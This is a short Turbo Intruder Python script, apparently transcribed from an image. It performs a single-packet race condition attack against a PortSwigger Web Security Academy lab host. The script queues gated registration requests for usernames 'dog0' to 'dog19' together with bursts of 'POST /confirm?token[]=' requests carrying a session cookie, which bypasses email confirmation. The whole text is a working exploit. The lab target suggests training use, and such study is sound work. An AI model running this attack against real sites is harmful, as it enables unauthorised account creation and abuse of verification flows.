 1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     token_req = '''POST /confirm?token[]= HTTP/2
12 Host: 0a0500620352cb96809d80eb00e40083.web-security-academy.net
13 Cookie: phpsessionid=1pSbC7INw43MiyIJvo5Zrg0dLSUGeIYE
14 Content-Length: 0
15
16 '''
17
18     # the 'gate' argument withholds part of each request until openGate is invoked
19     # if you see a negative timestamp, the server responded before the request was complete
20     for i in range(20):
21         username = "dog" + str(i)
22         engine.queue(target.req, username, gate=str(i))
23
24         for i in range(50):
25             engine.queue(token_req, gate=str(i))
26
27         engine.openGate(str(i))
28
29
30 def handleResponse(req, interesting):
31     table.add(req)
32